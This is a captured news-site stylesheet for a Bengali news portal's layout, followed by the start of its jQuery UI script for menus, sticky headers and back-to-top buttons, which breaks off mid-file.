.DVideoTop .Brief p{margin-top:10px;-webkit-line-clamp:4;color:#e3e3e3;line-height:24px}
.DVideoTop2{margin-top:12px;background-color:#111;position:relative;width:100%}
.DVideoTop2 .Title{color:#f5f5f5;font-weight:400;line-height:1.55;}
.DVideoTop2 .ImgViewer{padding-top:56%}
.DVideoTop2 .Desc{padding:6px 8px 4px;height:64px;overflow:hidden}
.DVideoTop2 .card-video-img{width:3rem;height:2.3rem;position:absolute;left:50%;top:37%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:url([data-uri]) no-repeat;background-size:auto;background-size:100% 100%;opacity:1;transition-property:color,opacity,background-color,border-color;transition-duration:.3s;opacity:.9}
.DSpecialVideo, .DVideoTopArea .col-lg-3:nth-child(4) .DVideoTop2, .DVideoTopArea .col-lg-3:nth-child(5) .DVideoTop2, .DVideoTopArea .col-lg-3:nth-child(6) .DVideoTop2, .DVideoTopArea .col-lg-3:nth-child(7) .DVideoTop2{margin-top:20px}
.DSpecialVideo{position:relative}
.DSpecialVideo .thumbnail{border:0;box-shadow:none;margin:0;padding:0}
.DSpecialVideo .thumbnail .Desc{padding:6px 7px 4px}
.DSpecialVideo .Desc{width:100%;bottom:0;position:absolute;z-index:10;background:rgba(18,18,18,.7215686274509804)}
.DSpecialVideo .Desc .Title{color:#fff}
.DSpecialVideo picture img{aspect-ratio:1.7}
.DSpecialVideo .card-video-img{width:2.8rem;height:2.8rem;position:absolute;left:42%;top:38%;background:url([data-uri]) no-repeat;background-size:100% 100%;transition-property:color,opacity,background-color,border-color;transition-duration:.3s;border-radius:50%;opacity:.9;background-color:#c5c5c5}
.DVideoGallery .newsCatInfo { position: relative; overflow: hidden; margin: 30px 0 20px 0; padding: 0 0 0 5px; font-size: 20px; line-height: 30px; color: #ED1C24; font-weight: bold; border-bottom: 4px double #ED1C24; }
.DVideoList .caption { font-size: 18px; line-height: 26px; font-weight: normal; padding: 8px; margin-bottom: 15px; box-shadow: 0px 7px 6px #6262623b; height: 90px; }
.color-light { color: #fff; }

.categoryPage .row { --bs-gutter-x:15px; }
.categoryPage .categoryLeadSec { padding-bottom:29px; border-bottom:1px solid #ddd; }
.categoryPage .newsCatInfo h3 { font-size:20px; line-height:1.4; color:#111; }
.categoryPage .newsCatInfo p span{font-size:18px;line-height:1.4;color:#222;}
.categoryPage .newsCatInfo p span i{font-size:11px;line-height:1.4;color:#0265A8;transform:translateY(-2px);}
.categoryPage .categoryTopLeadNews { margin-top:15px; }
.categoryPage .categoryTopLeadNews .Title{-webkit-line-clamp:3;font-size:24px!important;}
.categoryPage .categoryTopLeadNews .Brief { -webkit-line-clamp:5; }
.categoryPage .categoryTopNewList .newsSM{ margin-top:15px;width:100%; }
.categoryPage .categoryTopNewList .newsSM .desc { padding:5px;}
.categoryPage .latestPopSec .tab-content { height:560px; }
.categoryPage .categoryMoreNewsListSec { margin-top:24px; }
.categoryPage .categoryMoreNewsListSec .secTitle p { font-size:20px; color:#333; line-height:1.4; padding:4px 10px; background-color:#dbdbdb; border-bottom:2px solid #b9b9b9; margin-bottom:24px; }
.categoryPage .categoryMoreNewsListSec .secTitle p > i { font-size:16px; margin-left:3px; line-height:1.4; }
.categoryPage .categoryMoreNewsListSec .newsList{margin-bottom:15px;}
.categoryPage .categoryMoreNewsListSec .newsList .desc { height:109px; overflow:hidden;margin-bottom: 10px; }
.categoryPage .categoryMoreNewsListSec .newsList .Title { -webkit-line-clamp:2;}
.categoryPage .categoryMoreNewsListSec .newsList .Brief { font-size:15px; -webkit-line-clamp:3;height: 65px;overflow: hidden;}
.categoryPage .categoryMoreNewsListSec .newsList .date { font-size:15px; line-height:1.4; color:#575757; }
.categoryPage .LoadMoreBtnSec { display:flex; justify-content:center; align-items:center; padding-top:30px; padding-bottom:45px; }
.categoryPage .LoadMoreBtnSec .btn-danger { --bs-btn-bg:#d71920 !important; --bs-btn-border-color:#d71920 !important; --bs-btn-hover-bg:#d71920 !important; --bs-btn-hover-border-color:#d71920; --bs-btn-active-bg:#d71920; --bs-btn-active-border-color:#d71920; --bs-btn-disabled-bg:#02232d; --bs-btn-disabled-border-color:#02232d; border-radius:0; font-size:18px; padding:6px 40px;}
/* .categoryPage .categoryTopNewList .newsSM {
	margin-top: 15px;
}
.newsFrame {
	padding: 10px;
	background: #fff;
	box-shadow: 0 7px 6px #6262620f;
} */
/* lead */
.leadSec{margin-top:20px;}
.leadContentSec{padding:14px;background:#fff;box-shadow:0 7px 6px #6262620f;border-top:1px double #0391ba47;}
.leadContentSec .newsBG { position:relative; }
.leadContentSec .newsBG .Title{font-weight:600;color:#fff;-webkit-line-clamp:2;}
.leadContentSec .newsBG .desc { overflow:hidden; padding:3px 7px; background:linear-gradient(0deg, rgba(0,0,0,1) 0%, rgba(0,0,0,0) 100%); position:absolute; bottom:0; left:0; right:0;padding-top:18%; }
.leadContentSec .LeadNewsList{border-left:1px solid #eaeaea;}
.leadContentSec .newsList{margin-top:9px;margin-right:4px;border-bottom:1px solid #eee;}
.leadContentSec .newsList picture img{aspect-ratio:1.55;}
.leadContentSec .newsList:first-child{margin-top:0;}
.leadContentSec .newsList .Title{-webkit-line-clamp:3;}
.leadContentSec .newsSM{border:1px solid #dbdbdb69;}
.leadContentSec .newsSM .desc{padding:5px;border-top:none;}

/* category common */
.catSec1{margin-top:20px;}
.catSec2{margin-top:20px;background:#e2ece7;padding-block:24px;}
.catSec3{margin-top:20px;}
.PhotoSection { margin-top:30px; }
.newsFrame{padding:10px;background:#fff;box-shadow:0 7px 6px #6a6a6a47;}


/* catA */
.catA .newsBG{margin-top:20px;}
.catA .newsBG picture img{aspect-ratio:1.59;}
.catA .newsBG .desc{margin-top:4px;}
.catA .newsBG .Brief{-webkit-line-clamp:5;}
.catA .newsSM{margin-top:20px;}
.catA .newsSM .desc{margin-top:4px;}

/* catList */
/* .catSecList{margin-top:35px;} */
.catList .newsSM .desc{margin-block:4px;}
.catList .newsSM .desc .Title{-webkit-line-clamp:2;}
.catList .newsList{border-top:1px dashed #06532f4f;}
.catList .newsList .Title{line-height:1.5;-webkit-line-clamp:2;height:54px;}


/* catB */
.catB{margin-top:20px;}
.catB .newsBG .desc{margin-block:6px;height:127px;}
.catB .newsList{border-top:1px dashed #06532f4f;padding-block:14px;}
.catB .newsList:first-child{border-top:none;}
.catB .newsList .Title{height:51px;}

/* catPhoto */
.catPhoto{margin-top:20px;}
.catPhoto .newsBG{position:relative;}
.catPhoto .newsBG .desc{padding:7px 5px;position:absolute;bottom:0;left:0;right:0;background:linear-gradient(0deg, rgba(0,0,0,1) 0%, rgba(0,0,0,0) 100%);padding-top:50px;}
.catPhoto .newsBG .desc p { font-size:22px; line-height:1.4; color:#fff; -webkit-line-clamp:none; }
.catPhoto .newsBG span { position:absolute; top:50%; left:50%; transform:translate(-50%,-50%); padding:10px; border-radius:50%; background-color:#ffffffcf; width:50px; height:50px;display:flex; justify-content:center; align-items:center; }
.catPhoto .newsBG span i{ font-size:30px; color:#0391ba; }
.catPhoto .newsBG picture img { aspect-ratio:1.76; }
.catPhoto .newsSM{position:relative;}
.catPhoto .newsSM .desc{padding:7px 5px;position:absolute;bottom:0;left:0;right:0;background:linear-gradient(0deg, rgba(0,0,0,1) 0%, rgba(0,0,0,0) 100%);padding-top:50px;}
.catPhoto .newsSM .desc p { font-size:18px; line-height:1.4; color:#fff; -webkit-line-clamp:none; }
.catPhoto .newsSM span { position:absolute; top:50%; left:50%; transform:translate(-50%,-50%); padding:10px; border-radius:50%; background-color:#ffffffcf; width:35px; height:35px; display:flex; justify-content:center; align-items:center; }
.catPhoto .newsSM span i{ font-size:18px; color:#0391ba; }
/* Read More */
.readMore { margin-top:40px; margin-bottom:30px; }
.readMore .readMoreTitle { font-size:22px; color:#a60505; line-height:1.4; padding:4px 10px; background-color:#dbdbdb; border-bottom:2px solid #d96a6a; margin-bottom:24px; }
.readMore .news{ border:1px solid #dbdbdb; margin-bottom:24px; background-color:#fff; }
.readMore .news .desc { padding:5px;   margin-top: 0;}

/*Details Page*/
.DDetailsContent{margin-top:10px;}
.DDetailsContent p img{width:100%;}
.DDetailsContent h3{padding:10px 0 0 0;font-size:16px;font-weight:bold;color:#337ab7;margin-bottom:0;}
.DDetailsContent h1{padding:10px 0;font-size:1.5em;font-weight:bold;line-height:30px;}
.DDetailsContent h4{padding:0 0 10px 0;font-size:18px;font-weight:bold;color:#A91717;margin-bottom:0;}
.DDetailsContent .DDetailsCaption{margin-bottom:10px;font-size:15px;border-bottom:1px solid#e2e2e2;padding:5px;line-height:22px;text-align:center !important;color:#555;}
.DDetailsContent p{font-size:18px !important;line-height:30px !important;margin-bottom:16px !important;word-wrap:break-word !important;text-align:justify !important;font-family:Kiron !important;}
.DDetailsContent p span{font-size:18px !important;line-height:30px !important;margin-bottom:16px !important;word-wrap:break-word !important;text-align:justify !important;font-family:Kiron !important;}
.DDetailsContent h2{font-size:19px;line-height:30px;margin-bottom:16px;word-wrap:break-word;text-align:justify;}
.DDetailsContent .WritterInitial{margin-top:10px;font-color:16px;color:#666;font-style:italic;padding:10px;}
.DShareThis{padding:5px 10px;}

.DDetailsTitle{margin-top:20px;}
.DDetailsTitle h1{font-size:30px;font-weight:bold;color:#222;line-height:42px;margin-bottom:5px;}
.DDetailsTitle h3{padding:0 0 7px 2px;font-size:18px;color:#A91717;margin-bottom:0;}
.DDetailsTitle h4{font-size:20px;color:#A91717;}
.newsCatInfo h3 > .fas.fa-caret-right {
	font-size: 19px;
	line-height: 1.4;
	color: #cc0001;
}
.newsCatInfo h3 {
	font-size: 24px;
	line-height: 1.4;
	color: #111;
}

.newsRelatedinfo {
	border-bottom: 1px solid #dbdbdb;
	padding-bottom: 12px;
}
.newsRelatedinfo .dateWriter{margin-block:10px;}
.newsRelatedinfo .dateWriter .writter{font-size: 18px; line-height: 1.4; color:#222;padding-bottom: 8px;}
.newsRelatedinfo .dateWriter .writter > span{height:10px;width:24px;display:inline-block;margin-right:10px;background-color:#a4a4a4; }
.newsRelatedinfo .dateWriter .date { font-size: 14px; line-height: 1.4; color: #555; }
.detailsNewsColDiv h1{font-size: 30px;margin: 5px 0;  line-height: 40px;}
.detailsNewsColDiv .detailsContent p {
	font-size: 20px;
	line-height: 1.5;
	color: #222;
	margin-block: 16px;
	-webkit-line-clamp: none;
}
.readMore {
	margin-top: 40px;
	margin-bottom: 30px;
}
.readMore .readMoreTitle {
	font-size: 22px;
	color: #a60505;
	line-height: 1.4;
	padding: 4px 10px;
	background-color: #dbdbdb;
	border-bottom: 2px solid #d96a6a;
	margin-bottom: 24px;
}
.readMore .news {
	border: 1px solid #dbdbdb;
	margin-bottom: 24px;
	background-color: #fff;
}

/* ============ details page ================ */
.newsCatInfo { padding-bottom:10px; }
.newsCatInfo h3 { font-size: 24px; line-height: 1.4; color: #111; }
.newsCatInfo h3 > .fas.fa-caret-right{font-size:19px;line-height:1.4;color:#cc0001;}
.detailsNewsColDiv .heading{font-size:32px;line-height:1.4;font-weight:600;color:#222;-webkit-line-clamp: inherit;margin-bottom: 18px;}
.newsRelatedinfo{border-bottom: 1px solid #dbdbdb;padding-bottom: 12px;}
.newsRelatedinfo .dateWriter{margin-block:10px;}
.newsRelatedinfo .dateWriter .writter{font-size: 18px; line-height: 1.4; color:#222;padding-bottom: 8px;}
.newsRelatedinfo .dateWriter .writter > span{height:10px;width:24px;display:inline-block;margin-right:10px;background-color:#a4a4a4; }
.newsRelatedinfo .dateWriter .date { font-size: 14px; line-height: 1.4; color: #555; }
.detailsNewsColDiv .caption { padding:5px 10px; background: #868686; color: #fff; border-top: 1px solid #646464; }
.detailsNewsColDiv .detailsContent { margin-top: 24px; }
.detailsNewsColDiv .detailsContent h2{font-size: 21px;line-height:1.4;color:#313131;font-weight:600;-webkit-line-clamp: none;}
.detailsNewsColDiv .detailsContent p{font-size:20px;line-height:1.5;color:#222;margin-block:16px;-webkit-line-clamp: none;}
.detailsNewsColDiv .initial p { font-size: 20px; line-height: 1.4; color: #8a8a8a; font-style: italic; }
.detailsNewsColDiv .tags { margin-top: 35px; }
.detailsNewsColDiv .tags p { font-size: 22px; line-height: 1.4; color: #a60505; display: inline-block; }
.detailsNewsColDiv .tags ul { list-style: none;  padding: 0; }
.detailsNewsColDiv .tags ul li { display: inline-block; margin-right: 8px; padding: 5px 8px; font-size: 16px; line-height: 1.4; color: #0265A8; border: 1px solid #014573; border-radius: 14px; background-color: #d9eef4; margin-bottom: 8px; }
.detailsNewsColDiv .tags ul li .fas.fa-tags { color: #014573; font-size: 14px; margin-right: 3px; line-height: 1; }
.sideCol{margin-top: 62px;}
.readMore { margin-top: 40px; margin-bottom: 30px; }
.readMore .readMoreTitle { font-size: 22px; color: #fff; line-height: 1.4; padding: 4px 10px; background-color: #931824; /* border-bottom: 2px solid #d96a6a; */ margin-bottom: 24px;
}
.readMore .news{ border: 1px solid #dbdbdb; margin-bottom: 24px; background-color: #fff; width: 100%; background-color: #ededed; }
.readMore .news .desc { padding: 5px; }
.readMore .news:hover h3{
	color:#931824;
}

.ColorBox{width:28px;height:10px;display:inline-block;vertical-align:top;margin-right:10px;margin-top:7px;background-color:#ED1C24;}
.AdditionalInfo .ColorBox{width:28px;height:10px;display:inline-block;vertical-align:top;margin-right:10px;margin-top:6px;background-color:#ED1C24;}
.AdditionalInfo .DescTitle h2{font-size:14px;margin-bottom:0;letter-spacing:.8px;color:#333;font-weight:bold;text-transform:uppercase;display:inline-block;}
.AdditionalInfo .DescTitle{border-bottom:1px solid #ddd;padding:0 10px 10px;}
.AdditionalInfo{background:#f0f0f0;padding:10px 0;margin-top:10px;}
.AdditionalInfo .pDate p{color:#4a4a4a;font-size:14px;line-height:20px;margin-top:10px;padding:0 10px;}
.DSocialTop{margin-top:10px;padding:0 10px;}
.MarginTop10{margin-top:10px;}
.CommentsSection{background:#f1f1f1;padding:10px;margin-top:10px}

.DAuthor{padding:5px 0;}
.DAuthor i{font-size:12px;}
.DAuthor .name{color:#337ab7;font-size:15px;margin-bottom:0;line-height:22px;padding:0;}
.DAuthor .name a{color:#337ab7;font-size:15px;margin-bottom:0;line-height:22px;padding:0;}
.DAuthor span{color:#939393;font-size:15px;font-style:italic;}
.DPublishTime{padding:0 0 5px;}
.DPublishTime i{font-size:12px;}
.DPublishTime .Ptime{font-size:14px;color:#939393}
.DShareThis{margin-top:3px;}
.DPrint{margin-top:15px;}
.breadcrumb{background:#f0f0f0;margin-bottom:0;border-bottom:1px solid #e3e3e3;border-radius:3px;padding:5px 10px;margin-top:10px;border-right:1px solid #e3e3e3;}
.breadcrumb i{margin-right:5px;font-size:12px;}
.breadcrumb a{color:#717171;font-size:14px;}


.DReadMore{}
.DReadMore{margin-top:20px;display:block}
.DReadMoreList{margin-bottom:20px;background:#f0f0f0;width:100%;}
.DReadMoreList p{font-size:17px;margin:0;padding:5px 8px;line-height:25px;}
.DReadMoreList p a:hover{color:#ED1C24;}
.DReadMoreList a p:hover{color:#ED1C24;}
.DReadMoreList .DImageResize{overflow:hidden;position:relative;height:115px;}
.DReadMoreList .DImageResize img{max-width:100%;min-height:100%;object-fit:cover;}

.RelatedTags{}
.RelatedTags{padding:10px;}
.RelatedTags p{margin-bottom:10px;color:#B81117;padding:0;font-weight:bold;}
.RelatedTags .list-inline{margin-bottom:0;}
.RelatedTags .list-inline-item{padding:3px 10px;border:1px solid #B81117;border-radius:15px;color:#333;}
.RelatedTags .list-inline-item:hover{background:#d0d0d0;color:#333}
.RelatedTags .list-inline-item a{font-size:14px;color:#333;}
.RelatedTags .list-inline-item i{font-size:12px;color:#B81117;}

.RelatedNews{}
.RelatedNews{padding-bottom:10px;}
.RelatedNews .related_caption{font-size:18px;padding:10px;color:#1B59A3;}
.RelatedNews .related_caption i{font-size:14px;padding-right:5px;}
.RelatedNews ul{padding:0 10px;margin:0;list-style:none;}
.RelatedNews ul li{padding:5px 0;}
.RelatedNews ul li i{font-size:13px;padding-right:5px;}
.RelatedNews ul li a{color:#333;font-size:16px;line-height:20px;}

.DTimeLineContent{padding-bottom:10px;}
.DTimeLineContent .DTimeLCaption{font-size:18px;padding:10px 0 5px 0;color:#1B59A3;margin:0 10px 10px 10px;}
.DTimeLineContent .DTimeLCaption i{font-size:14px;padding-right:5px;}
.DTimeLineContent ul{padding:0 10px;margin:0;list-style:none;}
.DTimeLineContent ul li{padding:5px 0;}
.DTimeLineContent ul li span{color:#333;font-size:16px;line-height:20px;min-width:120px;display:inline-block;}
.DTimeLineContent ul li i{font-size:13px;padding-right:5px;padding-left:10px;}
.DTimeLineContent ul li a{color:#333;font-size:16px;line-height:20px;}


.D7MostPopular{}
.D7MostPopular .D7MostPopularTop1{margin-top:10px;}
.D7MostPopular .D7MostPopularTop1 a p{padding:10px;background:#f0f0f0;font-weight:bold;}
.D7MostPopular .DCatTopNewsList{margin-top:20px;background:#f0f0f0;}
.D7MostPopular .DCatTopNewsList p{font-size:16px;margin:0;padding:5px 8px;line-height:24px;}

@media screen and (max-width:1024px){
.container{ width:100%; }
.MobileHide{ display:none; }
.MobileShow{ display:block !important; }
.MobileMenuShow{ display:block; }
}
@media screen and (max-width:990px){
.container{ width:100%; }
.DRightSideAdd{ padding-top:20px; }
.DRightSideAdd.pt-0{ padding-top:20px !important; }
/*.DRightSideAdd{display:none;}
.DAdd2{display:none !important;}
.DAdd3{display:none !important;}*/
.colresize{ width:100% !important; }
h1, h2, h3, h4, h5, h6{ font-size:17px; line-height:26px; }
.border-right{ border-right:0; }
.border-right-inner1{ border-right:0; }
.DSpecialSection{ padding:10px; }
.DSpecialTop .Desc{ height:auto; }
.DSpecialTop .ImgViewer{ padding-top:60%; }
.DSpecialTop1List{ margin-top:15px; }
.DSpecialTop1List .Desc{ height:auto; }
.DSpecialTop1List .Title{ -webkit-line-clamp:3; }
.DSpecialTop1 .col-lg-6:nth-child(1) .DSpecialTop1List{ margin-top:15px; }
.DSpecialTop1 .col-lg-6:nth-child(2) .DSpecialTop1List{ margin-top:15px; }
.DSpecialTop3List:first-child{ margin-top:15px; }
.DSpecialTop3List .Title{ -webkit-line-clamp:3; }
.DSpecialTop3List .Desc{ padding:7px; }
.DLeadNews .Desc{ padding:7px 10px; height:auto; }
.DLeadNews .Desc .Title{ font-size:20px; line-height:28px; }
.DLeadNews .Desc .Brief p{ -webkit-line-clamp:3; }
.DLeadSide{ display:flex; margin:0 -7.5px; }
.DLeadNewsList{ background:transparent; border-bottom:none; width:50%; padding:0 7.5px; margin-top:15px; }
.DLeadNewsList:last-child{ margin-top:15px; }
.DLeadNewsList .Desc{ height:auto; padding:5px 3px 0; }
.DLeadNewsList .Title{ font-weight:400; }
.DTop3{ margin-top:10px; padding:0; border:0; border-top:1px solid #e2e2e2; }
.DTop3NewsItem{ margin-top:12px; border-bottom:1px solid #e2e2e2; padding-bottom:10px; }
.DTop3NewsItem .DetailsBlock{ height:auto; }
.DTop3NewsItem .Brief p{ -webkit-line-clamp:3; }
.DTop3 .col-lg-4:nth-child(3) .DTop3NewsItem{ border-bottom:none; }
.DTop2{ margin-top:0px; }
.DTop2List{ border-top:1px solid #e2e2e2; padding:10px 0; margin-top:0; border-bottom:none; }
.DTop2List .col-7{ padding-left:0; }
.DTop2List .col-5{ padding-right:10px; }
.DTop2List .Desc{ padding:0; }
.DTop2List .ImgViewer{ padding-top:60%; }
.DTop2List .Title{ -webkit-line-clamp:3; height:auto; font-weight:400; }
.DTop2 .col-lg-6:nth-child(1) .DTop2List{ padding-top:10px; }
.DTop2 .col-lg-6:nth-child(2) .DTop2List{ padding-top:10px; }
.DTop4{ margin-top:0; }
.DTop4NewsItem .ImgViewer{ padding-top:60%; }
.DTop4NewsItem{ padding:10px 0; border-top:1px solid #eee; border-bottom:none; }
.DTop4NewsItem .Title{ font-size:17px; line-height:26px; max-height:71px; overflow:hidden; }
.DTop4NewsItem:first-child{ padding-top:10px; }
.covid-19{ margin-top:20px !important; }
.DHighlightedSection{ margin-top:0; padding-top:0; border-top:none; }
.DHighLightTop .thumbnail .Desc{ padding:5px 10px 0px; }
.DHighLightTop .Desc .Brief p{ display:none; }
.DHighLightTop .Desc .Title{ font-size:20px; line-height:28px; }
.DHighLightedListItem2{ padding:10px 0; }
.DHighLightedListItem2:first-child{ padding-top:10px; }
.DHighLightedListItem2 .Title{ font-size:17px; line-height:26px; max-height:71px; overflow:hidden; }
.DHighLightedListItem2 .col-lg-5{ padding-right:10px; }
.DHighLightedListItem2 .col-lg-7{ padding-left:0px; }
.DLPSTab2.mt-0{ margin-top:20px !important; }
.OpinionTopNews{ min-height:auto; padding:20px; }
.OpinionTopNews .Title{ font-size:20px; line-height:28px; }
.DEditorial{ padding:0 7px; }
.DEditorialList{ padding:7px 0; }
.DEditorialList .ImgViewer{ padding-top:62%; }
.SecTitle.mt-0{ margin-top:20px !important; }
.row.MT20{ margin-top:0 !important; }
.row.MT30{ margin-top:0 !important; }
.DVideoGalleryTop2 .row{ --bs-gutter-x:0.9rem; }
.DVideoGalleryTop2List .thumbnail .Desc{ position:relative; padding:5px 2px 0; }
.DVideoGalleryTop2List .Desc .Title{ font-size:17px; line-height:26px; }
.DVideoGalleryTop2List .card-video-img{ width:2.3rem; height:2.3rem; }
.DVideoGalleryTop2List .ImgViewer::after{ position:relative; }

.MoreVideoSlider{ margin-top:15px; }
.MoreVideoSliderItem{ background:transparent; }
.MoreVideoSliderItem .Desc{ padding:5px 2px 0; height:auto; }
.DNationalTop{ background:rgb(245, 245, 245); border-bottom:1px solid #5c5c5c61; margin-bottom:10px; }
.DNationalTop .Desc{ padding:5px 7px; height:auto; }
.DNationalTop .Brief{ display:none; }
.DNationalList{ padding:10px 0; }
.DNationalList .Title{ font-size:17px; line-height:26px; max-height:71px; overflow:hidden; }
.DNationalList .col-lg-5{ padding-right:10px; }
.DNationalList .col-lg-7{ padding-left:0px; }
.DCountryTop{ padding-bottom:10px; margin-bottom:10px; border-bottom:1px solid #e2e2e2; }
.DCountryTop .Desc{ height:auto; padding:0; }
.DCountryTop .Brief{ display:none; }
.DCountryTop .col-sm-9{ padding-left:0; }
.DCountryTop .Title{ font-size:17px; line-height:26px; font-weight:400; }
.DCountryTop .ImgViewer{ padding-top:60%; }
.DCountryListItem{ padding:10px 0; }
.DCountryListItem .col-lg-4{ padding-right:10px; }
.DCountryListItem .col-lg-8{ padding-left:0px; }
.DInternationalList{ padding:10px 0; border-top:1px solid #e2e2e2; }
.DInternationalList .Desc{ padding:0; }
.DInternationalList .Brief p{ display:none; }
.DInternational .Title{ font-weight:400; }
.DInternational .col-7{ padding-left:0; }
.DInternational .col-lg-3:nth-child(1) .DInternationalList{ padding-top:0; border-top:0; }
.DInternational .col-lg-3:nth-child(4) .DInternationalList{ padding-bottom:0; }
.DEconomicsTop{ background:rgb(245, 245, 245); border-bottom:1px solid #5c5c5c61; margin-bottom:10px; }
.DEconomicsTop .Desc{ height:auto; padding:5px 7px; }
.DEconomicsTop .Brief p{ display:none; }
.DEconomicsListItem{ margin-top:10px; padding-bottom:10px; }
.DEconomicsListItem .Title{ font-weight:400; }
.DEconomicsListItem .Desc .Brief p{ display:none; }
.DEconomicsListItem .ImgViewer{ padding-top:60%; }
.DSportsTop .col-lg-4{ padding-left:calc(var(--bs-gutter-x)/ 2); }
.DSportsTop .Desc{ padding:5px 7px; }
.DSportsTop .Desc .Brief p{ -webkit-line-clamp:3; margin-top:7px; }
.DSportsTopList2{ background:transparent; margin-top:13px; }
.DSportsTopList2 .Desc{ padding:0; }
.DSportsTopList2 .Title{ font-weight:400; max-height:75px; }
.DSportsTopList2 .ImgViewer{ padding-top:60%; }
.DSportsTopList2 .col-7{ padding-left:0; }
.DSportsTopListItem{ padding:0; margin-top:13px; border-bottom:1px solid #5c5c5c61; }
.DSportsTopListItem .ImgViewer{ padding-top:60%; }
.DSportsTopListItem:last-child{ border-bottom:1px solid #5c5c5c61; }
.DSportsTopListItem .Title{ max-height:75px; }
.DEntertainmentTop .Desc{ height:auto; }
.DEntertainmentListItem{ padding:0; margin-top:13px; border-bottom:1px solid #5c5c5c61; }
.DEntertainmentListItem .ImgViewer{ padding-top:60%; }
.DEntertainmentListItem:last-child{ border-bottom:1px solid #5c5c5c61; }
.DCatStyle1List{ padding:0 8px 8px; }
.DCatStyle1ListItem{ padding:8px 0; }
.DCatStyle1ListItem .ImgViewer{ padding-top:60%; }
.DPhotoGalleryTop .Desc{ height:auto; }
.DFooterBg .address{ margin-bottom:10px; }
.DFooterBg .MoreInfo{ padding-left:0; margin-top:10px; }
.rowresize{ flex:0 0 100% !important; max-width:100% !important }
.DHighlightedTop{ margin-bottom:15px; }
.DEnterTop3List{ margin-bottom:15px; }
.Catmain .col-md-5{ padding-left:1rem; }
.Catlist .col-md-7{ padding-left:1rem; }
.Catlist h3{ margin-top:5px; }
.Catmain-desc{ margin-bottom:15px; }
.cat-details{ margin-bottom:15px; }
.Catlist2 .col-md-6:nth-child(3) .catlist2-details{ margin-bottom:24px; }
.Catlist2 .col-md-6:nth-child(4) .catlist2-details{ margin-bottom:24px; }
/* .Catside .col-md-7{
padding-left:1rem;
} */
.lead-area .side-ad{ margin-top:20px; }
.lead-area .ad-area{ display:none; }
.Catmain-desc h3{ margin-top:5px; }
.DEnterTop2 .Desc h4{ margin-top:0; }
.DEnterTop2{margin-bottom:15px;}
.DEnterTop2 .Desc{ margin-top:0; }
.DEnterTop2 .Desc .Brief{ display:none; }
.DEnterTop2 .col-5{ padding-right:0; }
.DEnterTop3{ padding-top:0; }
.sharadesh-area .col-md-3{ padding-top:30px; }
.entertainment-opinion .col-md-3{ padding-top:30px; }
.economy-area .col-md-4{ padding-top:30px; }
.economy-area .col-md-4:first-child{ padding-top:0; }
.side-ad{ padding-top:10px; }
.opinion-pic picture img{ width:90%; }
.Catmain-desc p{ display:none; }
.Catmain2 .desc{ display:no; }
.international-area{ padding-top:30px; }
.rajniti-area{ padding-top:30px; }
.Catlist-wrapper{ padding-bottom:30px; }
.video-frame{ padding-top:30px; }
.mobLogo{ width:200px; }
.DSportsTop .Desc .Brief{display:none;}
.DSportsTopList-2 .col-5{padding-right:0;}
.lead-details h1{margin-bottom:15px;}
.economy-area .col-md-4{margin-bottom:30px;}
.DHighlightedTop .col-7{padding-left:15px;}
.DSportsTopList-2 h3{ font-size:17px; line-height:1.4; font-weight:400; }
.DSportsTop .Desc .Brief p{ -webkit-line-clamp:2; }
.DSportsTop .Desc .Brief p{margin-bottom:15px;}
.DEnterTop3List .Desc .Title{ padding-left:15px; }
.slick-prev{ left:0px; z-index:11; }
.slick-next{ right:0px; z-index:11; }
.photogallery-area{ padding-bottom:30px; }
.flogo{ width:350px; }
.address p{ padding-top:15px; }
.lead-area{ padding:0; }
.Title { -webkit-line-clamp: 2; }
.newsFrame { padding: 6px; }
}
@media screen and (max-width:736px){
.container{
width:100%;
 }
}
@media screen and (max-width:667px){
.container{
width:100%;
 }
}
@media screen and (max-width:640px){
.container{
width:100%;
 }
}
@media screen and (max-width:568px){
.container{
width:100%;
 }
}
@media screen and (max-width:480px){
.container{
width:100%;
 }
.MobileHide2{
display:none;
 }
.MobileMenuShow2{
display:block;
 }
}
@media screen and (max-width:414px){
.container{
width:100%;
 }
}
@media screen and (max-width:375px){
.container{
width:100%;
 }
}
@media screen and (max-width:360px){
.container{
width:100%;
 }
.Brief p{
font-size:15px;
line-height:23px;
 }
.DSpecialTop1List .Title{
font-size:16px;
line-height:24px;
 }
.DLeadNewsList .Title{
font-size:16px;
line-height:24px;
 }
.DVideoGalleryTop2List .Desc .Title{
font-size:16px;
line-height:24px;
 }
.MoreVideoSliderItem .Desc .Title{
font-size:16px;
line-height:24px;
 }
.LeadTitle{
font-size:19px;
line-height:27px;
;
 }
}
@media screen and (max-width:320px){
.container{
width:100%;
 }
}
@media screen and (max-width:1024px){
.container{width:100%;}
.MobileHide{display:none;}
.MobileShow{display:block !important;}
.MobileMenuShow{display:block;}
 }


--- FILE ---
content_type: application/javascript
request_url: https://www.sangbadporikrama.com/common/js/eMythMakers.js
body_size: 1211
content:
$(document).ready(function(){
//ShowHide in Mobile
$('.AMobileHide').click(function(){$(".MobileShowHide").slideToggle();});

// sticky-menu
	$(window).scroll(function () {
	if($(window).scrollTop() > 20) {
		$(".scroll-menu").addClass('sticky');
	} else {
		$(".scroll-menu").removeClass('sticky');
	}
	});

//BackToTop
	$(document).ready(function(){
		$(window).scroll(function () {
			if ($(this).scrollTop() > 50) {
				$('#back_to_top').fadeIn();
			} else {
				$('#back_to_top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back_to_top').click(function () {
			$('#back-to-top').tooltip('hide');
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});

		$('#back_to_top').tooltip('show');

	});
});

// back-to
var btn = $('#button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 300) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '300');
});

$(document).ready(function() {
  $(".menu-search").click(function(event) {
    event.preventDefault();
    $(".search_block").toggle("show hide");
  });
  $('a.close-search').click(function(e) {
    e.preventDefault();
    $(".search_block").toggle("show hide");
  });

  $('.menu-left').click(function(e) {
    e.preventDefault();

    $('body, .most_last_news_details, .most_read_details').toggleClass('no-scrollbar');
  });
});
$(document).ready(function() {
  // append plus symbol to every list item that has children
  $('#mobile-nav .parent').append('<i class="open-menu material-icons">add</i>');

  // fix non-scrolling overflow issue on mobile devices
  $('#mobile-nav > ul').wrap('<div class="overflow"></div>');
  $(window).on('load resize', function() {
    var vph = $(window).height() - 57; // 57px - height of #mobile-nav
    $('.overflow').css('max-height', vph);
  });

  // global variables
